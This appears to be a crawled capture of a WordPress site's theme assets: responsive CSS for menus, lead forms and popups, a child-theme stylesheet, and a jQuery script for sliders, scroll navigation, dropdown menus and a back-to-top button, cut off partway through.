        padding-bottom: 10px;
    }
    .logged-in.admin-bar .navigation.mobile-menu-wrapper {
        margin-top: 32px;
    }
    .navigation {
        width: 100%;
        border: none !important;
        display: none;
    }
    .navigation .menu > li {
        margin: 0px;
    }
    #main-menu-wrapper nav.navigation .menu {
        padding: 0px 0!important;
    }
    #main-menu-wrapper nav.navigation .menu,
    header.smaller #main-menu-wrapper nav.navigation ul {
        padding: 0;
    }
    .navigation ul .current-menu-item > a,
    .navigation ul li a:hover {
        background-color:#f16c20;
        color: #fff!important;
    }
    .navigation .menu a,
    .navigation .menu .fa > a,
    .navigation .menu .fa > a {
        color: #000!important;
        background: transparent;
    }
    .navigation .menu {
        display: block!important;
        float: none;
        background: transparent;
        margin-bottom: 45px;
    }
    .navigation ul ul {
        visibility: visible!important;
        opacity: 1!important;
        position: relative;
        left: 0!important;
        border: 0;
        width: 100%;
    }
    .navigation ul li li {
        background: transparent;
        border: 0;
    }
    .navigation ul ul li:hover {
        background-color: rgba(249, 249, 249, 0);
    }
    .navigation .menu > li > a {
        font-size: 14px;
    }
    .navigation ul ul a,
    .navigation ul ul a:link,
    .navigation ul ul a:visited {
        font-size: 13px;
        font-family: "OpenSans-Regular", sans-serif;
    }
    nav {
        height: auto;
    }
    #main-menu-wrapper nav li,
    #main-menu-wrapper .navigation ul li li {
        width: 100%!important;
        float: left;
        position: relative;
    }
    #main-menu-wrapper .navigation ul li:after {
        display: none;
    }
    #main-menu-wrapper .navigation ul li:before {
        display: none;
    }
    #main-menu-wrapper nav li a {
        border-bottom: 1px solid rgba(193, 193, 193, 0.2)!important;
        width: 100%!important;
        box-sizing: border-box;
        font-size: 14px;
    }
    #main-menu-wrapper nav a {
        text-align: left;
        width: 100%;
        text-indent: 25px;
    }
    .header a#pull {
        display: block;
        width: auto;
        float: right;
        position: relative;
        color: #fff;
        padding: 35px 0;
        text-indent: 15px;
        text-align: right;
        -webkit-transition: all 0.5s ease-out;
        -moz-transition: all 0.5s ease-out;
        -o-transition: all 0.5s ease-out;
        transition: all 0.5s ease-out;
    }
    a#pull:after {
        content: "\f0c9";
        display: inline-block;
        font-size: 30px;
       font-family: 'Font Awesome 5 Free';
       font-weight: 600;
    }
    .mobile-menu-active a#pull:after {
        content: "\f00d";
    }
    .header-wrapper header.smaller a#pull {
        padding: 23px 0;
        color: #000;
    }
    .navigation ul .sfHover a,
    .navigation ul li:hover,
    .navigation ul .sfHover ul li {
        background: transparent;
    }
    /*-[ Responsive Navigation ]--------------------------------*/
    
    .mobile-menu-active .main-container,
    .mobile-menu-active #site-header,
    .mobile-menu-active .footer {
        left: 300px;
        transition: left 500ms ease;
    }
    .navigation.mobile-menu-wrapper {
        display: block;
        position: fixed;
        top: 0;
        left: -300px;
        width: 300px;
        height: 100%;
        background-color: #fff;
        border-right: 1px solid rgba(0, 0, 0, 0.2)!important;
        overflow: auto;
        transition: left 500ms ease;
        -webkit-backface-visibility: hidden;
        z-index: 99999;
    }
    .mobile-menu-active .navigation.mobile-menu-wrapper {
        left: 0;
    }
    .navigation ul li {
        width: 100%;
        display: block;
    }
    .navigation ul li:hover {
        background: none;
    }
    .navigation ul li a,
    .navigation ul ul a {
        padding: 15px 0;
        width: 100%;
        border: none;
    }
    .navigation ul ul {
        position: static;
        width: 100%;
        border: none;
        padding-top: 0px;
    }
    .navigation ul ul.sub-menu {
        top: 48px;
    }
    .navigation ul ul li {
        background: none;
        width: 100%;
    }
    .navigation i {
        display: inline;
    }
    .navigation ul ul a {
        padding: 9px 18px !important;
    }
    .navigation ul ul ul a {
        padding: 9px 27px !important;
    }
    .navigation ul ul ul ul a {
        padding: 9px 36px !important;
    }
    .navigation .toggle-caret {
        display: block;
        width: 43px;
        height: 44px;
        line-height: 43px;
        color: #8C8686;
        border-left: 1px solid rgba(193, 193, 193, 0.2);
    }
    .navigation .toggle-caret i {
        margin-right: 0;
    }
    .navigation .menu-item-has-children > a:after {
        content: '';
    }
    header #searchform-wrap {
        right: 35px;
    }
    .two-grid-layout .post .post-header h2,
    .three-grid-layout .post .post-header h2 {
        font-size: 18px;
        line-height: 25px;
    }
    .ribbon-section .ribbon-button button {
        float: none;
    }
    .ribbon-section h2.heading-area {
        float: none;
    }
    .ribbon-section {
        text-align: center;
    }
    ul.multiple-team-section li.multi-team {
        width: 31.7%;
        float: left;
        margin-right: 2.33%;
        margin-bottom: 2.33%;
        position: relative;
    }
    ul.multiple-team-section li.multi-team:nth-of-type(4n+4) {
        margin-right: 2.33%;
        clear:left;
    }
    ul.multiple-team-section li.multi-team:nth-of-type(3n+3) {
        margin-right: 0px;
    }
    figure.team-box img {
        width: 100%;
    }
   .ribbon-section h2.heading-area {
    float: none;
    display: block;
    width:100%;
    text-align: center;
    margin-bottom: 20px;
}

}
@media (max-width: 990px) {
  .left .sidebar-wrapper, .left .content, .right .content, .right .sidebar-wrapper{
    float: none;
}
  .sidebar-inner-widget{
  padding:0;
  }
    .content {
        width: 96%;
        max-width: 800px;
        float: none;
        margin: 0 auto;
        clear: both;
        overflow: hidden;
    }
    .sidebar-wrapper {
        max-width: 400px;
        width: 96%;
        float: none;
        margin: 70px auto 0px;
    }
    ul.multiple-price-section li.multi-price {
        width: 31.7%;
        float: left;
        margin-right: 2.33%;
        margin-bottom: 40px;
        position: relative;
    }
    ul.multiple-price-section li.multi-price:nth-of-type(4n+4) {
        margin-right: 2.33%;
    }
    ul.multiple-price-section li.multi-price:nth-of-type(3n+3) {
        margin-right: 0px;
    }
    .newsletter .captcha_wrapper .g-recaptcha {
        float: none;
    }
    .home .newsletter .leadform-show-form {
        float: none;
    }
    .newsletter h3 {
        width: 100%;
        text-align: center;
        margin-bottom: 25px;
    }
    form.Newsletter-form {
        float: none;
    }
}
@media screen and (max-width: 900px) {
    .widget-header {
        max-width: 70%
    }
    .navigation .menu {
        box-shadow: none;
    }
    .widget-header {
        max-width: 70%
    }
    .navigation .menu {
        box-shadow: none;
    }
}
@media screen and (max-width: 785px) {
    ul.multiple-team-section li.multi-team {
        width: 45%;
        float: none;
        margin-right: 4%;
        margin-bottom: 4%;
        position: relative;
        display: inline-block;
    }
    ul.multiple-team-section li.multi-team:nth-of-type(3n+3) {
        margin-right: 4%;
    }
    ul.multiple-team-section li.multi-team:nth-of-type(2n+2) {
        margin-right: 0px;
    }
    ul.multiple-price-section li.multi-price {
        width: 45%;
        float: none;
        margin-right: 4%;
        margin-bottom: 40px;
        position: relative;
        display: inline-block;
    }
    ul.multiple-price-section li.multi-price:nth-of-type(3n+3) {
        margin-right: 4%;
    }
    ul.multiple-price-section li.multi-price:nth-of-type(2n+2) {
        margin-right: 0px;
    }
}
@media screen and (max-width: 768px) {
    .footer .footer-widget-column .widget,
    .footer .footer-widget-column.footer-widget-4column-active .widget {
        width: 46%;
    }
    .footer .footer-widget-column .widget:nth-child(2n+1) {
        clear: both;
        margin-right: 3.6%
    }
    .featured-section {
        width: 49.5%;
    }
    .featured-section {
    float: none;
    margin-right: 0%;
    margin-bottom: 60px;
    display: inline-block;
    margin-right: 0;
}
    .featured-section:nth-child(2n+2) {
        clear: none;
        margin-right: 0;
    }
    .featured-section:nth-child(2n+1) {
        margin-right: 0%;
    }
    ul.multiple-featured-section li.multi-featured {
        width: 49.5%;
    }
    ul.multiple-featured-section li.multi-featured:nth-child(2n+2) {
        clear: none;
        margin-right: 0;
    }
    ul.multiple-featured-section li.multi-featured:nth-of-type(2n+1) {
        margin-right: 1%;
    }
    ul.multiple-testimonial-section li.multi-testimonial {
        width: 48.5%;
    }
    ul.multiple-testimonial-section li.multi-testimonial:nth-child(2n+2) {
        clear: none;
        margin-right: 0;
    }
    ul.multiple-testimonial-section li.multi-testimonial:nth-of-type(2n+1) {
        margin-right: 3%;
        margin-bottom: 3%;
    }
    .aboutus-text {
        float: none;
        width: 100%
    }
    .aboutus-image {
        float: none;
        width: 100%
    }
    .newsletter-wrapper form.Newsletter-form input[type="submit"] {
        margin-top: 20px;
    }
    .footer .footer-widget-column .widget:nth-child(2n+2) {
        margin-right: 0px;
        border-right: none;
    }
    .footer .footer-widget-column .widget:first-child .widgettitle,
    .footer .footer-widget-column .widget:last-child .widgettitle {
        text-align:left;
    }
    .lead-genration-wrapper .popup {
        width: 60%!important;
    }
    .main-text h1 {
        color: #fff;
        font-size: 30px;
    }
    .main-text h2 {
        font-size: 20px;
    }
    .main-button button {
        padding: 10px 15px;
        font-size: 18px;
    }
    h2.head-text {
        font-size: 1.8rem;
    }
}
@media screen and (max-width: 768px) {
    /*lead form*/
    
    .home .newsletter .leadform-show-form {
        max-width: 100%;
        width: 100%;
        float: none;
        padding: 0px;
    }
    .home .newsletter .leadform-show-form input[type="email"],
    .home .newsletter .leadform-show-form input[type="text"] {
        margin-right: 0px;
        margin-bottom: 20px;
        float: none;
    }
    .home .newsletter .leadform-show-form .submit-type.lf-field {
        display: inline-block;
    }
    .detail-wrap {
    width: 100%;
    margin-left: 0%;
    float: none;
    margin-top: 50px;
}
.contact-wrap {
    width: 100%;
    left: 0;
    float: none;
}
}
/*end*/

@media (max-width: 550px) {
    .footer .footer-widget-column .widget, 
    .footer .footer-widget-column.footer-widget-4column-active .widget {
        width: 100%;
        margin-right:0; 
       padding-right: 0;
    }
    .footer .footer-widget-column .widget:nth-child(2n+1){
     margin-right:0; 
     
    }
    iframe {
        height: 100%!important;
    }
    .featured-section {
        width: 100%;
    }
    ul.multiple-featured-section li.multi-featured {
        width: 100%;
    }
    ul.multiple-featured-section li.multi-featured:nth-child(2n+1) {
        clear: both;
        margin-bottom: 1%;
    }
    ul.multiple-testimonial-section li.multi-testimonial {
        width: 100%;
        margin-bottom: 3%;
    }
    ul.multiple-testimonial-section li.multi-testimonial:nth-child(2n+1) {
        clear: both;
    }
    .newsletter-wrapper form.Newsletter-form input.text {
        width: 35%;
    }
    .lead-genration-wrapper .popup {
        width: 60%!important;
    }
    ol.commentlist li ul.children {
    list-style: none;
    text-indent: 0;
    margin: 1em 0em 0 0em;
    padding-left: 5px;
}
.woocommerce .woocommerce-ordering, 
.woocommerce-page .woocommerce-ordering{
 float:none;   
}
}
@media screen and (max-width: 499px) {
    ul.multiple-team-section li.multi-team {
        width: 100%;
        float: none;
        max-width: 280px;
        margin-right: 0%;
        margin-bottom: 40px;
        position: relative;
        display: inline-block;
    }
    ul.multiple-team-section li.multi-team:nth-of-type(3n+3) {
        margin-right: 0%;
    }
    ul.multiple-team-section li.multi-team:nth-of-type(2n+2) {
        margin-right: 0px;
    }
    ul.multiple-price-section li.multi-price {
        width: 100%;
        float: none;
        max-width: 280px;
        margin-right: 0%;
        margin-bottom: 40px;
        position: relative;
        display: inline-block;
    }
    ul.multiple-price-section li.multi-price:nth-of-type(3n+3) {
        margin-right: 0%;
    }
    ul.multiple-price-section li.multi-price:nth-of-type(2n+2) {
        margin-right: 0px;
    }
    .woocommerce[class*=columns-] ul.products li.product {
        width: 70%;
        float: none;
        clear: both;
        margin: 0 0 0em;
        display: inline-block;
        margin-bottom: 40px;
    }
    .woocommerce[class*=columns-] ul.products li.product:nth-child(2n) {
        float: none;
        clear: none!important;
    }
    .lead-genration-wrapper .popup {
        width: 80%!important;
    }
}
@media screen and (max-width: 480px) {
    a#pull {
        right: 15px;
    }
    .woocommerce ul.products li.product,
    .woocommerce-page ul.products li.product {
        width: 100%!important;
    }
    .navigation.mobile-menu-wrapper {
        left: -250px;
        width: 250px;
    }
}
/*LEAD FORM ADD IN FRONT PAGE*/
/*.leadform-show-form input[type="submit"] {
    border-radius: 4px!important;
    font-size: 14px!important;
    text-transform: capitalize!important;
    padding: 11px 21px!important;
    background-color:#16a085!important;
    border:none!important;
    letter-spacing: 1px!important;
}*/
.home .newsletter .leadform-show-form input[type="submit"]:hover,
.home .switch-lead .leadform-show-form input[type="submit"]:hover{
    opacity:0.7!important;
}
.switch-lead .main-text {
    position: relative;
    margin: 0px;
    text-align: left;
    padding: 0;
    width: 70%;
    float: left;
}
.switch-lead .lead-genration-wrapper {
    position: relative;
    margin-bottom: 20px;
    padding: 0;
    width: 30%;
    float: right;
}
.home.switch-lead .main-head-partition {
    border-bottom: 2px solid #adadad;
    max-width: 270px;
    margin: inherit;
}
.home .switch-lead .lead-genration-wrapper .leadform-show-form {
    background-color: rgba(0, 0, 0, 0.7);
    color: #fff;
    max-width: 100%!important;
    margin-bottom: 20px;
    height: 470px;
    overflow-y: scroll;
}
.home .switch-lead .lead-genration-wrapper .leadform-show-form form {
    padding-left: 20px;
    padding-right: 13px;
    padding-top: 10px;
    padding-bottom: 10px;
}
.home .switch-lead .lead-genration-wrapper .leadform-show-form label {
    display: none;
}
.home .switch-lead .lead-genration-wrapper .submit-type label,
.home .switch-lead .lead-genration-wrapper .radio-type label,
.home .switch-lead .lead-genration-wrapper .select-type label,
.home .switch-lead .lead-genration-wrapper .checkbox-type label {
    display: block;
}
.home .switch-lead .lead-genration-wrapper .leadform-show-form select {
    width: 100%;
    font-size: 14px;
    line-height: 1.42857143;
    color: #fff;
    background-color: rgba(255, 255, 255, 0.28);
    background-image: none;
    border-radius: 2px;
    border: 1px solid #ccc;
    margin-bottom: 15px;
    min-height: 38px;
}
.home .switch-lead .lead-genration-wrapper .leadform-show-form textarea {
    width: 100%;
    min-height: 100px!important;
}
.home .switch-lead .lead-genration-wrapper .leadform-show-form select option {
    background-color: #39ce50;
}
.home .switch-lead .lead-genration-wrapper .leadform-show-form select:focus {
    outline: none;
}
.home .switch-lead .leadform-show-form textarea,
.home .switch-lead .leadform-show-form input:not([type]),
.home .switch-lead .leadform-show-form input[type="email"],
.home .switch-lead .leadform-show-form input[type="number"],
.home .switch-lead.leadform-show-form input[type="password"],
.home .switch-lead .leadform-show-form input[type="tel"],
.home .switch-lead .leadform-show-form input[type="url"],
.home .switch-lead .leadform-show-form input[type="text"],
.home .switch-lead .leadform-show-form input[type="number"] {
    padding: 6px 12px!important;
    width: 100%;
    margin-bottom: 0px;
    background-color: rgba(255, 255, 255, 0.28)!important;
}
.home .switch-lead .lead-genration-wrapper .leadform-show-form h1 {
    text-align: center;
    color: #fff;
    font-size: 24px;
    line-height: 30px;
    padding-bottom: 10px;
    padding-top: 0px;
}
.home .switch-lead .lead-genration-wrapper .leadform-show-form .submit-type.lf-field {
    display: block;
    margin-top: 12px;
    margin-bottom: 12px;
}
.home .switch-lead .lead-genration-wrapper .leadform-show-form input[type="submit"] {
    padding: 10px 30px!important;
    border-color: #f2802d!important;
    border-radius: 3px;
    text-transform: capitalize;
    font-size: 18px;
    font-weight: 500;
    color: #fff;
    background-color: #f2802d!important;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    transition: all .3s;
    width: 100%;
    border-radius: 4px;
    border: none;
}
.home .switch-lead .lead-genration-wrapper .leadform-show-form::-webkit-input-placeholder {
    color: #fff;
}
.home .switch-lead .leadform-show-form::-webkit-scrollbar {
    width: 7px;
}
.home.switch-lead .leadform-show-form::-webkit-scrollbar-thumb {
    background-color: rgba(0, 0, 0, 0.2);
}
.home .switch-lead .lead-genration-wrapper p {
    color: #fff;
    margin: 0;
}
.home .switch-lead .lead-genration-wrapper .leadform-show-form textarea,
.home .switch-lead .lead-genration-wrapper .leadform-show-form input:not([type]),
.home .switch-lead .lead-genration-wrapper .leadform-show-form input[type="email"],
.home .switch-lead .lead-genration-wrapper .leadform-show-form input[type="number"],
.home .switch-lead .lead-genration-wrapper .leadform-show-form input[type="password"],
.home .switch-lead .lead-genration-wrapper .leadform-show-form input[type="tel"],
.home .switch-lead .lead-genration-wrapper .leadform-show-form input[type="url"],
.home .switch-lead .lead-genration-wrapper .leadform-show-form input[type="text"],
.home .switch-lead .lead-genration-wrapper .leadform-show-form input[type="number"] {
    color: #fff;
    margin-bottom: 15px;
}
/*END STYLE*/
/*popup start contact form style*/

.lead-genration-wrapper p.contact-popup-hide {
    display: none;
}
.lead-genration-wrapper #popup1 {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, 0.7);
    transition: opacity 500ms;
    visibility: hidden;
    opacity: 0;
    z-index: 9999;
}
.lead-genration-wrapper #popup1:target {
    visibility: visible;
    opacity: 1;
}
.lead-genration-wrapper .popup {
    margin: 100px auto;
    padding: 16px;
    border-radius: 5px;
    width: 30%;
    position: relative;
    transition: all 0.2s ease-in-out;
}
.lead-genration-wrapper .popup .close {
    position: absolute;
    top: 15px;
    right: 25px;
    transition: all 200ms;
    font-size: 30px;
    font-weight: bold;
    text-decoration: none;
    color: #14967c;
    z-index: 9999;
}
.lead-genration-wrapper .popup .close:hover {
    color: #fff;
}
@media (max-width: 1000px) {
    .switch-lead .lead-genration-wrapper {
        width: 100%;
    }
    .switch-lead .main-text {
        position: relative;
        margin: 0px;
        text-align: center;
        padding: 0;
        width: 100%;
    }
    .switch-lead .main-head-partition {
        margin: 0 auto;
    }
    .lead-genration-wrapper .popup {
        width: 40%;
    }
    .lead-genration-wrapper .contact-popup-hide a:hover {
        padding: 5px;
        border-bottom: 1.5px solid #BF9E58;
        -webkit-transition: text-decoration 500ms ease;
        -moz-transition: text-decoration 500ms ease;
        -ms-transition: text-decoration 500ms ease;
        -o-transition: text-decoration 500ms ease;
        transition: text-decoration 500ms ease;
    }
    .lead-genration-wrapper #cnt-page {
        display: none;
    }
    .lead-genration-wrapper p.contact-heading {
        display: block;
    }
    .lead-genration-wrapper p.contact-popup-hide {
        display: block;
        text-align: center;
    }
    .lead-genration-wrapper .contact-popup-hide a {
        color: #fff;
        font-size: 16px;
        font-weight: 500;
        padding-top: 10px;
        text-align: center;
    }
}
/*popup end contact form style */
.sub-menu:focus-within{
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.gleamolabs.com/wp-content/themes/parallax-eleven/style.css?ver=6.5.7
body_size: 3652
content:
/*
 Theme Name:   Parallax Eleven
 Theme URI:    http://www.themehunk.com/product/parallax-eleven/
 Description:  Parallax Eleven is a child theme of featuredlite loaded with total customization options plus unique gradient touch.
 Author:       ThemeHunk Team
 Author URI:   http://www.themehunk.com/
 Template:     featuredlite
 Version:      1.0.1
 License:      GNU General Public License v3 or later
 License URI:   http://www.gnu.org/licenses/gpl-3.0.html
Tags:one-column, two-columns, grid-layout, right-sidebar, custom-colors, custom-menu, theme-options, sticky-post, translation-ready, footer-widgets, blog  
 Text Domain:  parallax-eleven
*/
body {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-rendering: optimizeLegibility;
    -moz-font-feature-settings: "liga" on;
}
.main-header-section{ 
 background: linear-gradient(193deg , rgba(244, 59, 81, 0.8) 0%, rgba(69, 58, 158, 0.8) 100%);
}
.ribbon-section .ribbon-button button, .bottom-ribbon-section .ribbon-button button, .button-two .main-button button{
	font-weight: 600;
    line-height: 20px;
    font-size: 13px;
    letter-spacing: 4px;
    color: #ffffff;
    background-color:#ff0a74;
    border: none;
    border-radius: 40px;
    padding: 15px 30px;
    webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    text-transform: uppercase;
}
.ribbon-section .ribbon-button button:hover, .bottom-ribbon-section .ribbon-button button:hover {
    background-color: #ffaa32;
    color: #fff;
    -webkit-box-shadow: 0 14px 26px -12px rgba(233, 30, 99, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(233, 30, 99, 0.2);
    box-shadow: 0 14px 26px -12px rgba(233, 30, 99, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(233, 30, 99, 0.2);
}
span.featured-icon i, span.multi-featured-icon i, span.multi-testimonial-image img {
      border-radius: 5px;
}
h3.subhead-text{  
    font-size: 14px!important;
    font-style: normal;
    letter-spacing: 2px!important;
    line-height: 22px!important;
}
.aboutus-image img, .aboutus-section img {
     box-shadow: 0 10px 30px 0 rgba(187,187,187,.3), 0 10px 30px rgba(0,0,0,.07);
}
.ribbon-section h2.heading-area {
    font-size: 26px;
}
.main-head-partition {
      margin-top: 15px;
}
.ribbon-section, .aboutus-section, .client-team-section, .client-testimonial-section, .contact-section {
     background: linear-gradient(135deg, rgba(26, 187, 197, .85) 0%, rgba(26, 187, 197, .85) 41%, rgba(45, 188, 129, .85) 56%, rgba(45, 188, 129, .85) 100%)!important;
}
.multi-feature-area, .bottom-ribbon-section, .woocommerce-section, .multi-slider-area{
background: linear-gradient(193deg , rgba(244, 59, 81, 0.8) 0%, rgba(69, 58, 158, 0.8) 100%)!important;
}
.aboutus-text h2, .aboutus-text p, .client-team-section h2, .client-team-section h3, .client-testimonial-section h2,#testimonials h3.subhead-text{
color:#fff;
}
.ribbon-section .ribbon-button button, .bottom-ribbon-section .ribbon-button button {
    border-radius: 5px;
}
ul.multiple-featured-section li.multi-featured, figure.team-box, ul.multiple-testimonial-section li.multi-testimonial, .featured-section a {
    border-radius: 5px;
}
#header .header-img {
    height: 450px;
}
.footer-copyright .social-icon ul li {
      padding: 0px 12px;
    font-size: 19px;
}
.footer-copyright .social-icon ul li a i{
 background: linear-gradient(193deg , rgba(244, 59, 81, 0.8) 0%, rgba(69, 58, 158, 0.8) 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.gleamolabs.com/wp-content/themes/featuredlite/js/custom.js?ver=6.5.7
body_size: 12952
content:
/* 
 * To change this template, choose Tools | Templates
 * and open the template in the editor.
 */
 // flex background slider
jQuery(document).ready(function(jQuery) {
jQuery(window).load(function()  {
    var newspeed = jQuery("#txt_slidespeed").val();
    if ( jQuery('.fadein-slider .slide-item').length > 1 ) {
        jQuery('.fadein-slider .slide-item:gt(0)').hide();
        setInterval(function(){
            jQuery('.fadein-slider :first-child').fadeOut(2000).next('.slide-item').fadeIn(2000).end().appendTo('.fadein-slider');
        }, newspeed);
    }
   // loader
var featured_slide = jQuery('.fadein-slider');
    var featured_slideSrc = new Array();

    if( featured_slide.length ){
        jQuery.each( featured_slide, function(i, f){
            featured_slideSrc[i] = jQuery(f).attr('src');
            /*remove the src attribute so window will ignore these iframes*/
            jQuery(f).attr('src', '');
        }); 
    }
    
    function featured_slide_flex() {
        if( featured_slide.length ){
            jQuery.each( featured_slide, function(a, x){
                /*put the src attribute value back*/
                jQuery(x).attr('src', featured_slideSrc[a]);
            });
        }   
    }
    jQuery(".loader").fadeOut("slow");
    jQuery(".overlayloader").delay(1000).fadeOut("slow");
    setTimeout(featured_slide_flex, 2000);
});
});
/*-------------------------------------------------*/
/* srcolling-section-menu
/*--------------------------------------------------*/
function validUrlCheck(url){
  var url_validate = /(ftp|http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?/;
 return url_validate;
}

if ( jQuery( ".home" ).length ) {
  jQuery('.menu li a:first').addClass('active');
  jQuery(document).on("scroll", onScroll);
  function onScroll(event){
    var scrollPos = jQuery(document).scrollTop();
    if (scrollPos >= 100) {
        jQuery('a.page-scroll').each(function () {
        var currLink = jQuery(this);
        var url =currLink.attr("href");
      var url_validate = validUrlCheck(url);
  if(!url_validate.test(url)){
         var refElement = jQuery(currLink.attr("href"));
        if ( jQuery(url).length ) {
          if (refElement.position().top - 100 <= scrollPos && refElement.position().top - 100 + refElement.height() > scrollPos) {
            jQuery('.menu li a').removeClass('active');
            currLink.addClass("active");
          }
        }
  }
    });
} else {
    jQuery('.menu li a').removeClass('active');
    jQuery('.menu li a:first').addClass('active');
    }
}
}
    jQuery('a.page-scroll').bind('click', function(event) {
            var $anchor = jQuery(this);
            var url = $anchor.attr('href');
            var url_validate = validUrlCheck(url);
            if(!url_validate.test(url)){
              if ( jQuery( url ).length ) {
            jQuery('html, body').stop().animate({
            scrollTop: jQuery(url).offset().top-70
        }, 1500, 'easeInOutExpo');
        event.preventDefault();
       }
      }
    });
/*-------------------------------------------------*/
/* srcolling-section-menu
/*--------------------------------------------------*/
/*----------------------------------------------------
/* Responsive Navigation
/*--------------------------------------------------*/
/* <![CDATA[ */
var themehunk_customscript = {
    "responsive": "1",
    "nav_menu": "secondary"
};
/* ]]> */
if (themehunk_customscript.responsive && themehunk_customscript.nav_menu != 'none') {
    jQuery(document).ready(function($) {
        // merge if two menus exist
        if (themehunk_customscript.nav_menu == 'both') {
            $('.navigation').not('.mobile-menu-wrapper').find('.menu').clone().appendTo('.mobile-menu-wrapper').hide();
        }

        $('.toggle-mobile-menu').click(function(e) {
            e.preventDefault();
            e.stopPropagation();
            $('body').toggleClass('mobile-menu-active');
        });

        // prevent propagation of scroll event to parent
        $(document).on('DOMMouseScroll mousewheel', '.mobile-menu-wrapper', function(ev) {
            var $this = $(this),
                scrollTop = this.scrollTop,
                scrollHeight = this.scrollHeight,
                height = $this.height(),
                delta = (ev.type == 'DOMMouseScroll' ?
                    ev.originalEvent.detail * -40 :
                    ev.originalEvent.wheelDelta),
                up = delta > 0;

            var prevent = function() {
                ev.stopPropagation();
                ev.preventDefault();
                ev.returnValue = false;
                return false;
            }

            if ($('a#pull').css('display') !== 'none') { // if toggle menu button is visible ( small screens )

                if (!up && -delta > scrollHeight - height - scrollTop) {
                    // Scrolling down, but this will take us past the bottom.
                    $this.scrollTop(scrollHeight);
                    return prevent();
                } else if (up && delta > scrollTop) {
                    // Scrolling up, but this will take us past the top.
                    $this.scrollTop(0);
                    return prevent();
                }
            }
        });
    }).on('click', function(event) {

        var $target = jQuery(event.target);
        if (($target.hasClass("fa") && $target.parent().hasClass("toggle-caret")) || $target.hasClass("toggle-caret")) { // allow clicking on menu toggles
            return;
        }

        jQuery('body').removeClass('mobile-menu-active');
    });


}
jQuery(document).ready(function($) {
    /*----------------------------------------------------
    /*  Dropdown menu
    /* ------------------------------------------------- */
    function thDropdownMenu() {
        var wWidth = $(window).width();
        // $('.sub-menu').attr("tabindex","0"); 
        if (wWidth > 1024) {
            $('.navigation ul.sub-menu, .navigation ul.children').hide();
            var timer;
            var delay = 100;
            $('.navigation li').hover(
                function() {
                    var $this = $(this);
                    timer = setTimeout(function() {
                        $this.children('ul.sub-menu, ul.children').slideDown('fast');
                    }, delay);

                },
                function() {
                    $(this).children('ul.sub-menu, ul.children').hide();
                    clearTimeout(timer);
                }
            );

            //keynavigation
       $(".menu-item a").focusin(function(){
            $(this).parent().prev().find('.sub-menu').css("display","none");
            $('+ .sub-menu', this).css("display","block");
           });

        } else {
            $('.navigation li').unbind('hover');
            $('.navigation li.active > ul.sub-menu, .navigation li.active > ul.children').show();
        
        }

    }

    thDropdownMenu();

    $(window).resize(function() {
        thDropdownMenu();
    });

    /*---------------------------------------------------
    /*  Vertical menus toggles
    /* -------------------------------------------------*/


    $('.widget_nav_menu, .navigation .menu').addClass('toggle-menu');
    $('.toggle-menu ul.sub-menu, .toggle-menu ul.children').addClass('toggle-submenu');
    $('.toggle-menu ul.sub-menu').parent().addClass('toggle-menu-item-parent');

    $('.toggle-menu .toggle-menu-item-parent').append('<span class="toggle-caret" tabindex="0"><i class="fa fa-plus"></i></span>');

    $('.toggle-caret').click(function(e) {
        e.preventDefault();
        $(this).parent().toggleClass('active').children('.toggle-submenu').slideToggle('fast');
    });

    $('.toggle-caret').keypress(function(e) {
        e.preventDefault();
        $(this).parent().toggleClass('active').children('.toggle-submenu').slideToggle('fast');
    });

    //Owl carousel
    var newcnt = jQuery("#slidecnt").val();
    jQuery('.owl-carousel').owlCarousel({
    loop:true,
    margin:0,
    nav:true,
    autoplay:true,
    responsiveClass:true,
    responsive:{
        0:{
            items:1,
            nav:true
        },
        380:{
            items:1,
            nav:true
        },
        480:{
            items:2,
            nav:true
        },
        600:{
            items:3,
            nav:true
        },
        1000:{
            items:newcnt,
            nav:true
        }
    }
})

});
// Scroll down header
function init() {
    window.addEventListener('scroll', function(e) {
        var distanceY = window.pageYOffset || document.documentElement.scrollTop,
            shrinkOn = 80,
            header = document.querySelector("header");
        if (distanceY > shrinkOn) {
            classie.add(header, "smaller");
            jQuery(".main-heading").addClass("smaller");
        } else {
            if (classie.has(header, "smaller")) {
                classie.remove(header, "smaller");
                jQuery(".main-heading").removeClass("smaller");
            }
        }
    });
}
window.onload = init();
if(jQuery("#back-to-top").val()=='' || jQuery("#back-to-top").val()=='0' ){ 
/*Show-hide Scroll to top & move-to-top arrow*/
jQuery("body").prepend("<a id='move-to-top' class='animate hiding' href='#header'><i class='fa fa-angle-up'></i></a>");

var scrollDes = 'html,body';
/*Opera does a strange thing if we use 'html' and 'body' together so my solution is to do the UA sniffing thing*/
if (navigator.userAgent.match(/opera/i)) {
    scrollDes = 'html';
}
//show ,hide
jQuery(window).scroll(function() {
    if (jQuery(this).scrollTop() > 160) {
        jQuery('#move-to-top').addClass('filling').removeClass('hiding');
    } else {
        jQuery('#move-to-top').removeClass('filling').addClass('hiding');
    }
});
}
//move to top
jQuery(document).ready(function() {
    jQuery(window).scroll(function() {
        if (jQuery(this).scrollTop() > 100) {
            jQuery('#move-to-top').fadeIn();
        } else {
            jQuery('#move-to-top').fadeOut();
        }
    });
    jQuery('#move-to-top').click(function() {
        jQuery("html, body").animate({
            scrollTop: 0
        }, 600);
        return false;
    });
});
// lead form function
jQuery(window).load(function() {
jQuery('.leadform-show-form span').addClass("form-group");
});
jQuery( "input" ).focus(function() {
jQuery(this).parent().addClass("form-lined");
});
jQuery("input").blur(function() {
jQuery(this).parent().removeClass("form-lined")
});
jQuery( "textarea" ).focus(function() {
jQuery(this).parent().addClass("form-lined");
});
jQuery("textarea").blur(function() {
jQuery(this).parent().removeClass("form-lined")
});
 //map scrolling
jQuery(document).ready(function() {
    jQuery('.map').click(function () {
       jQuery('.map iframe').css("pointer-events", "auto");
    });
    
    jQuery( ".map" ).mouseleave(function() {
